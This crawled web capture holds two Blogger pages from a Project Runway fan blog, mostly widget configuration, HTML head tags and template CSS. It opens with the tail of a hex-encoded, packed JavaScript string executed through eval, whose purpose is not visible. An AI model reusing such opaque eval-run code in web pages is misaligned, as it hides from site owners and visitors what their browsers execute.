8\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY627qT0j3AYJ_1iSkibrWFbx2lymg:1769024746121';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2007/08/out-gunned.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2007/08/out-gunned.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2007/08/out-gunned.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/1927059203001422243/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1927059203001422243', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s72-c/OUTCover.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s200/OUTCover.JPG', 'pageName': 'Out Gunned.', 'pageTitle': 'Project Rungay: Out Gunned.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Out Gunned.', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s200/OUTCover.JPG', 'url': 'https://projectrungay.blogspot.com/2007/08/out-gunned.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1927059203001422243}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2007/08/got-monday-blues.html
body_size: 25616
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/4183736725349636394/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html' property='og:url'/>
<meta content='Got the Monday Blues?' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Got the Monday Blues? - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Got the Monday Blues?' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Got the Monday Blues?' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Got the Monday Blues?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spnvs08NnDjqmAK73_-Ejm7AJYKsFPdMK3gaqmGgySVJMD-f7AbTc_iVhOtvOj2MlZK-g1crvYvcD0knwcnSzj5ZndK_IyNrNoc06HW8GzaLo28ApkMRaT2YnkqM79lN1J-KXXZVY=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
